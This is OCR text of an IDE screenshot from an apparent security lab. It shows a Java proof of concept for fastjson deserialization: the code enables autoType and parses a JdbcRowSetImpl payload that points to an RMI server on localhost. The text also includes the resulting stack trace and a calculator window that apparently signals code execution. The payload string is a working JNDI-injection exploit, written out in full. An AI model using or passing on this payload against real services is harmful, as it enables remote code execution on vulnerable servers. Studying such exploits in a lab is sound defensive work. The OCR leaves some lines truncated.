 项目
Payload_jdbc.java
pom.xml (fastjson)
JSONException.java
DefaultJSONParser.java
ObjectDeserializer.java
Integer.java
JavaBeanDeserializer.java
ClassLoader.java
fastjson C:\Users\OKAY\Desktop\java-web\fastjson
.idea
src
main
java
com.test.fastjson
fastjson
Payload
Payload_jdbc
People
resources
构
Payload_jdbc
main(String[]): void
1 package com.test.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7
8 public class Payload_jdbc {
9 public static void main(String[] args) throws Exception {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String payload="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{, \"dataSourceName\":\"rmi://127.0.0.1:1099/RMIObject\", \"autoCommit\":true}";
12 JSON.parse(payload);
13
14 // JdbcRowSetImpl jr=new JdbcRowSetImpl();
15 // jr.setDataSourceName("rmi://127.0.0.1:1099/R
16 // System.out.println(jr.getDataSourceName());
17 // jr.setAutoCommit(true);
18
19 }
20 }
21
行:
Payload_jdbc
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommi
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserialize
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:7
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:12
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:2
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:729)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
运行 调试 TODO 问题 终端 分析器 构建
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 =